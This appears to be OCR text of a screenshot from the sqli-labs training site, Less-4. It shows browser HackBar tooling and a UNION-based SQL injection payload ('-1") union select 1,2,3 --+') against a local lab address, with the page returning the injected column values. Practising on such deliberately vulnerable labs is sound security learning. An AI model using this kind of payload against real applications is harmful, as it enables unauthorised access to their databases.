 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-4
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.153.128/sqli-labs/Less-4/
?id= -1") union select 1,2,3 --+